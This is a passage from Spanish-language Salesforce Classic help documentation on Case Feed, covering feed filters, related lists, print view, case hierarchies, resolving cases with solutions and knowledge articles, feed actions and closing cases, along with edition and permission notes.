- **• Botones y vínculos personalizados (8):** conceden a los agentes acceso a más herramientas y funciones.

Los administradores pueden personalizar la mayoría de los aspectos de Noticias de caso, lo que incluye lo siguiente:

- **•** Campos del panel de aspectos destacados
- **•** Acciones mostradas y campos incluidos
- **•** Filtros de noticias en tiempo real disponibles y ubicación de la lista en la página
- **•** Ancho de las noticias en tiempo real
- **•** Herramientas, botones personalizados y vínculos personalizados disponibles, y ubicación en la página

#### CONSULTE TAMBIÉN

[Noticias de caso y listas relacionadas](#page-2176-0)

[Visualización y edición de casos en la página de detalles de caso en Noticias de caso](#page-2181-0)

# Uso de filtros de noticias en tiempo real en Noticias de caso

Los filtros de noticias en tiempo real permiten a los agentes de asistencia ver con mayor facilidad todas las actualizaciones de un tipo, como todos los registros de llamadas o todos los mensajes de email mientras trabajan con casos en Noticias de caso. Utilizando los filtros, los agentes pueden buscar la información que necesitan con mayor rapidez, sin necesidad de buscar en cada evento de caso.

Durante la [creación o modificación de formatos de noticias en tiempo real](#page-2637-0), los administradores pueden especificar qué filtros están disponibles:

**•** La selección de Todas las actualizaciones muestra automáticamente todos los eventos en un caso y oculta la lista de filtros de noticias en tiempo real individuales. Utilice esta opción si desea que los agentes de asistencia vean el historial completo de un caso.

# EDICIONES

Disponible en: Salesforce Classic

- **•** La selección de solo un tipo de filtro de noticias en tiempo real muestra automáticamente solo los eventos del caso de ese tipo y oculta la lista de filtros de noticias en tiempo real individuales. Por ejemplo, Si seleccione solo Todos los emails, la noticia en tiempo real de cada caso muestra los mensajes de email relacionados con el caso pero no las notas del caso, las respuestas del portal ni otras actividades. Esta opción es de gran utilidad para los agentes que proporcionan asistencia principalmente por un canal (teléfono, email o portal) y que necesitan ver los eventos del caso solo para ese canal.
- **•** La selección de más de un tipo de filtro de noticias en tiempo real muestra una lista de filtros disponibles en la barra lateral izquierda de la página Noticias de caso o encima de la noticia en tiempo real en el centro de la página, con el primer filtro seleccionado de forma predeterminada. Por ejemplo, si hace disponibles los filtros Todos los emails, Cambios de estado, y Respuestas de portal, la noticia en tiempo real para cada caso muestra, de forma predeterminada, los mensajes de email relacionados con el caso; los usuarios pueden hacer clic en los otros filtros para ver otros tipos de eventos de casos. Utilice esta opción si sus agentes suelen proporcionar asistencia en un canal pero también necesitan poder ver otros tipos de actualizaciones de caso.

Además, los administradores pueden especificar cómo y donde aparece la lista de filtros de noticias en tiempo real:

- **•** Como una lista fija en la columna izquierda.
- **•** Como una lista flotante en la columna izquierda. Con esta opción, la lista de filtros de noticias en tiempo real permanece visible si los usuarios se desplazan por la página. Eso puede ser útil con noticias en tiempo real largas, ya que permite a los agentes filtrar rápidamente las actividades del caso desde cualquier parte de la página, sin necesidad de desplazarse a la parte superior.
- **•** Como una lista desplegable en la columna central.
- **•** Como vínculos en línea en la vista de noticias en tiempo real compactas. Esta opción solo está disponible para las vistas de noticias en tiempo real compactas.

#### <span id="page-2176-0"></span>CONSULTE TAMBIÉN

[Descripción general de Noticias de caso](#page-2174-0)

# Noticias de caso y listas relacionadas

En la interfaz de casos tradicional, los agentes del servicio de atención al cliente realizan tareas, como el registro de llamadas y el envío de mensajes de email, principalmente mediante el trabajo con listas relacionadas. En Noticias de caso, los agentes pueden realizar varias de estas tareas directamente en las noticias.

A continuación se incluye una descripción general de las listas relacionadas más frecuentes incluidas en la interfaz de casos tradicional, las tareas que los agentes realizan en ellas y la ubicación en la que los agentes pueden realizar estas tareas en Noticias de caso.

#### **Historial de actividades**



#### EDICIONES

Disponible en: Salesforce Classic



#### **Historial de aprobaciones**



#### **Archivos adjuntos**



Nota: Los archivos adjuntos en las notas de caso no se incluyen en la lista relacionada de archivos adjuntos.

### **Comentarios del caso**



#### **Historial del caso**



#### **Equipo de caso**



### **Funciones de contacto**



### **Envíos de contenido**



# **Emails**



**Actividades abiertas**



#### **Casos relacionados**



# **Soluciones**



# CONSULTE TAMBIÉN

[Visualización y edición de casos en la página de detalles de caso en Noticias de caso](#page-2181-0) [Vista de impresión en Noticias de caso](#page-2180-0)

# <span id="page-2180-0"></span>Vista de impresión en Noticias de caso

Use la opción de vista de impresión para ver e imprimir una lista exhaustiva de información relacionada con un caso.

La vista de impresión, a la que puede acceder haciendo clic en  $\Box$  en cualquier página Noticias de caso, muestra información en el siguiente orden:

- **1.** Detalles del caso
- **2.** Contenido de las listas relacionadas que se incluyen en la página de detalles del caso
- **3.** Notas internas

# Notas y sugerencias

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

- **•** Dependiendo de las listas relacionadas que se incluyen en la página de detalles del caso, puede que determinados eventos de casos, como mensajes de email y llamadas registradas, no aparezcan en la vista de impresión. Para garantizar que se incluyen los emails y los registros de llamada, personalice sus formatos de página de detalles del caso para los usuarios de Noticias de caso para agregar la lista relacionada Historial de actividades. Para incluir publicaciones de portal público, agregue la lista relacionada Comentarios del caso.
- **•** Las notas internas se enumeran bajo el encabezado **Chatter** de la página de vista de impresión.
- **•** Las listas relacionadas que no tienen datos no se muestran en la vista de impresión, aunque estén incluidas en el formato de página de detalles del caso.
- **•** Si su formato de página de detalles del caso incluye botones y vínculos personalizados, aparecerán en la sección de detalles del caso en la vista de impresión.
- **•** La vista de impresión muestra 500 de las publicaciones de notas internas, vínculos y documentos más recientes, así como 100 de los comentarios más recientes de cada una de estas publicaciones.

## CONSULTE TAMBIÉN

[Visualización y edición de casos en la página de detalles de caso en Noticias de caso](#page-2181-0)

# <span id="page-2181-0"></span>Visualización y edición de casos en la página de detalles de caso en Noticias de caso

Use la página de detalles de caso para ver y actualizar la información detallada de un caso y trabajar con listas relacionadas.

En la página de detalles de caso, puede:

- **•** Ver y modificar información del caso, e incluso cambiar la información de cuenta y del contacto, el estado, el origen, la prioridad, el tipo y el motivo del caso.
- **•** Cambiar o actualizar el asunto del caso y la descripción.
- **•** [Ver listas relacionadas y usarlas para completar tareas adicionales](#page-2176-0) (por ejemplo, ver el historial de aprobaciones de un caso o agregar miembros a un equipo de casos).
- **•** Cierra un caso.
- Nota: Si su organización ha activado la modificación en línea, podrá utilizarla en la página Detalles de casos.

Para cambiar entre la vista de noticias en tiempo real y la página de detalles de caso durante la



Para abrir una [vista de impresión de los detalles del caso](#page-2180-0), haga clic en **Vista de impresión** en cualquier página en Noticias en tiempo real del caso.

CONSULTE TAMBIÉN

[Descripción general de Noticias de caso](#page-2174-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para visualizar un caso:

**•** "Ver" en casos

Para modificar un caso:

**•** "Modificar" en casos

Para eliminar un caso:

**•** "Eliminar" en casos

# Jerarquías de casos

# <span id="page-2182-0"></span>Vista de jerarquías de casos

Una jerarquía de casos muestra los casos asociados con otros casos mediante el campo Caso principal. Cuando se asocia un caso con un caso principal, se genera una relación entre casos, al igual que ocurre al agrupar casos similares para facilitar su seguimiento, o una división de un caso en múltiples casos para que lo puedan resolver varios usuarios. En la jerarquía de casos, los casos aparecen sangrados con respecto al principal, indicando que están relacionados con el caso principal.

- **•** Para ver la jerarquía de un caso, haga clic en **Ver jerarquía** junto al campo Número del caso en la página de detalles del caso.
- **•** Para especificar que un caso está asociado con otro, modifique el caso e ingrese el número de caso del principal en el campo Caso principal. También puede hacer clic en el icono de búsqueda para buscar el número del caso.



**•** Para crear un caso nuevo que se asocie automáticamente con el caso cuya página de detalles está viendo, haga clic en el botón **Nuevo** en la lista Casos relacionados. En el botón desplegable **Nuevo**, puede seleccionar crear un caso en blanco, o bien un caso con información procedente del caso principal.

#### CONSULTE TAMBIÉN

[Directrices para trabajar con casos](#page-2160-0)

# Casos relacionados

Si lo define su administrador, la página de detalles de un caso incluye una lista Casos relacionados, que muestra todos los casos que hay justo debajo de un caso principal en la jerarquía de casos. Los casos se pueden asociar con otros mediante el campo de búsqueda Caso principal en una página de modificación de casos. Cuando se asocia un caso con un caso principal, se genera una relación entre casos, al igual que ocurre al agrupar casos similares para facilitar su seguimiento, o una división de un caso en múltiples casos para que lo puedan resolver varios usuarios.

En la lista Casos relacionados, haga clic en:

- **• Modificar** para [modificar un caso existente.](#page-2160-0)
- **• Cerrar** para [cerrar un caso existente.](#page-2186-0)

Para ejecutar acciones masivas en la lista Casos relacionados, active las casillas de verificación junto a los casos que desea actualizar y haga clic en:

- **• Cerrar**: cierra los casos seleccionados mediante los valores que especifique.
- **• Cambiar propietario**: asigna los casos al usuario o a la cola que especifique.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para ver casos:

**•** "Leer" en casos

Para ver los casos principales:

**•** "Leer" en casos

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para ver casos:

**•** "Leer" en casos

Para crear casos:

**•** "Crear" en casos

**• Cambiar estado**: cambia el Estado de los casos al valor que establezca.

#### CONSULTE TAMBIÉN

[Vista de jerarquías de casos](#page-2182-0)

# Solución de consultas de clientes

# Solución de consultas de clientes

# Solución de casos

Para resolver un caso:

- **1.** [Visualice el caso.](#page-2160-0)
- **2.** [Busque un artículo](#page-2292-0) o [busque una solución](#page-2273-0) que responda a la pregunta del caso.
- **3.** Adjunte el artículo o la solución al caso haciendo clic en **Seleccionar** junto a la solución revisada en la lista de soluciones. O bien, haga clic en el título de una solución no revisada y seleccione **Seleccionar** en la página de detalles de soluciones.
- **4.** Envíe la solución al contacto por email haciendo clic en **Enviar email** en la lista relacionada Historial de actividades.
	- **a.** Haga clic en **Seleccionar plantilla** en el email y seleccione una plantilla.

Tanto usted como el administrador pueden crear plantillas de email que incluyan automáticamente la descripción del caso, los detalles de la solución, los datos adjuntos de la solución y otros campos.

- **b.** Llene los campos del email.
- **c.** Haga clic en **Enviar**.

La solución por email o el artículo se registra como una actividad en la lista relacionada Historial de actividades.

**5.** [Cierre el caso](#page-2186-0).

#### CONSULTE TAMBIÉN

[Descripción general de soluciones sugeridas](#page-2836-0) [Descripción general de soluciones en varios idiomas](#page-2834-0)

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para resolver casos:

**•** "Modificar" en casos Y

"Leer" en soluciones

# Uso de artículos sugeridos para resolver casos

Los artículos sugeridos ayudan a los usuarios de las bases de datos de conocimientos a resolver casos rápidamente. Cuando se guarda un nuevo caso, el motor de búsqueda busca automáticamente artículos que tienen palabras clave en común con el asunto del caso. El usuario que trabaja en el caso puede examinar los artículos y adjuntarlos al caso si es necesario, o iniciar otra búsqueda con palabras clave diferentes. Los artículos adjuntados al caso aparecen en la lista relacionada Artículos, que proporciona además el botón **Buscar artículos** para buscar la base de datos de conocimientos en cualquier momento.

Para activar los artículos sugeridos:

- **1.** Desde Configuración, ingrese *Configuración de asistencia al cliente* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de asistencia al cliente**.
- **2.** Haga clic en **Modificar** y seleccione **Activar artículos sugeridos**. Los artículos y las soluciones sugeridas no pueden activarse al mismo tiempo.
- **3.** Seleccione cada audiencia (canal) que debería recibir artículos sugeridos al enviar un caso. Los artículos sugeridos están disponibles para la aplicación interna y para los portales.
- **4.** Cuando haya terminado con la página Configuración de asistencia al cliente, haga clic en **Guardar**.
- Nota: Si no encuentra una solución en los artículos sugeridos, puede [crear un artículo](#page-2304-0) haciendo clic en **Nuevo**.

### CONSULTE TAMBIÉN

[Descripción general de Salesforce Knowledge](#page-2286-0)

# Uso de acciones para trabajar con casos en Noticias de caso

Las acciones de Noticias de caso facilitan a los agentes del servicio de atención al cliente la realización de tareas como el envío de mensajes de email, la publicación en portales y comunidades, el registro de llamadas, el cambio de estado de los casos y la redacción de notas de casos en la misma página.

Las acciones se muestran en el publicador al principio de las noticias en tiempo real.

A continuación se incluyen algunas acciones frecuentes de Noticias de caso. Según cómo haya configurado su administrador la organización, es posible que vea todas estas acciones.



**•** Use la acción de email para [responder a los clientes por email](#page-2191-0). En algunas organizaciones, las acciones de email y portal se combinan en una acción de respuesta al cliente.

### EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

### PERMISOS DE USUARIO

Para cambiar la configuración del soporte:

**•** "Gestionar casos" Y

"Personalizar aplicación"

Para ver artículos:

**•** "Leer" en el tipo de artículo

#### EDICIONES

Disponible en: Salesforce Classic

**•** La acción de registro de llamada permite crear un registro de los detalles de una llamada de teléfono. Los registros de llamadas solo están visibles para otros usuarios de la organización y no para los clientes.

Nota: Si usa SoftPhone, las llamadas finalizadas y las notas de llamada se registran automáticamente en las noticias en tiempo real del caso, ya que son entradas de registro de interacción cuyo valor de Estado es Completado.

- **•** Con la acción de portal, puede [publicar respuestas en un portal de cliente o una comunidad de Respuestas de Chatter](#page-2214-0).
- **•** Use la acción de cambio de estado para distribuir, cerrar o realizar otros cambios en el estado de un caso.
- **•** La acción de pregunta permite buscar y crear preguntas.
- **•** Las acciones de publicación, archivo y vínculo son las que se suelen ver en Chatter.
	- **–** Use la acción de publicación para crear notas de casos para compartir información sobre los casos u obtener ayuda de otros usuarios de la organización. (Las notas creadas con la acción de publicación no se incluyen en la lista relacionada de comentarios de casos de la página de detalles de caso).
	- **–** Agregue un PDF, una fotografía u otro documento al caso con la acción de archivo. (Los documentos agregados con la acción de archivo no se incluyen en la lista relacionada de archivos adjuntos de la página de detalles de caso).
	- **–** Use la acción de vínculo para compartir un vínculo relevante para el caso.

#### <span id="page-2185-0"></span>CONSULTE TAMBIÉN

[Descripción general de Noticias de caso](#page-2174-0)

# Búsqueda, adjunción y envío por email de artículos con la herramienta de artículos de Noticias de caso

Los artículos de conocimiento pueden facilitar la solución de casos más rápidamente, ya que incluyen pasos de solución de problemas exhaustivos y otra información detallada. Use la herramienta de artículos de Noticias de caso para buscar artículos relevantes para el caso en el que está trabajando, adjuntar artículos al caso y enviarlos por email a los clientes.

Nota: Antes de poder utilizar la herramienta de artículos, su administrador deberá [instalar](#page-2736-0) [y configurarSalesforce Knowledge.](#page-2736-0)

### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para usar artículos en Noticias de caso:

**•** "Gestionar casos"

Y

"Lectura" en al menos un tipo de artículo



**•** Haga clic en el **+** para abrir la herramienta de artículos.

- **•** De forma predeterminada, la herramienta muestra los artículos con palabras clave o frases similares al asunto y la descripción del caso con el que está trabajando. Si no ve el artículo que desea, escriba términos nuevos en el cuadro de búsqueda y haga clic en **Realizar nueva búsqueda** o haga clic en **Búsqueda avanzada de artículos** para ver más opciones.
- **•** Haga clic en el título de un artículo para abrirlo en una ventana nueva si desea ver más información además del título y el resumen.
- **•** Cuando encuentra el artículo que desee, elija qué va a hacer con él:
	- **–** Seleccione Enviar email a cliente para adjuntar el artículo a un mensaje como PDF.
	- **–** Seleccione Vincular al caso para incluir el artículo con un archivo adjunto del caso.

# <span id="page-2186-0"></span>Cerrar casos

Tras resolver un caso de un cliente, puede cerrarlo desde algunas ubicaciones y crear una solución o artículo para ayudar a resolver casos similares.

- **1.** Haga clic en **Cerrar caso** en la página de detalles de un caso, en **Cerrar** en la lista relacionada Casos o en **Guardar y cerrar** mientras se modifica un caso. Si lo activa su administrador, puede seleccionar Cerrado en el campo Estado en la página de modificación de un caso y haga clic en **Guardar** sin completar más pasos.
- **2.** Actualice Estado, Motivo del caso y cualquier otro campo que sea necesario.
- **3.** Si las soluciones están activadas, puede rellenar los Detalles de la solución para el caso. Si no desea guardar la solución o enviarla para revisión a un gestor de soluciones, quite la marca de verificación de la opción Enviar a soluciones públicas. Cuando este campo está marcado, la nueva solución se vincula automáticamente al caso.
